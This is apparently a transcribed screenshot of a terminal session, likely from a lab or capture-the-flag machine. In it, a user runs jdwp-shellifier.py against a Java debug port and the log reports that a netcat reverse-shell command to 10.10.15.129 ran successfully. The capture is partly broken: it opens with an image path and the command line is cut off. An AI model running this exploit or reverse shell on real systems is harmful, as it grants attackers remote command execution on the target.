 alexa@AI:/tmp$ python ./jdwp-shellifier.py -t 127.0.0.1 -p 8000  --cmd 'nc 10.10
sh'
[+] Targeting '127.0.0.1:8000'
[+] Reading settings for 'OpenJDK 64-Bit Server VM - 11.0.4'
[+] Found Runtime class: id=aa0
[+] Found Runtime.getRuntime(): id=7f4674023a90
[+] Created break event id=2
[+] Waiting for an event on 'java.net.ServerSocket.accept'
[+] Received matching event from thread 0x1
[+] Selected payload 'nc 10.10.15.129 6969 -e /bin/bash'
[+] Command string object created id:b45
[+] Runtime.getRuntime() returned context id:0xb46
[+] found Runtime.exec(): id=7f4674023ac8
[+] Runtime.exec() successful, retId=b47
[!] Command successfully executed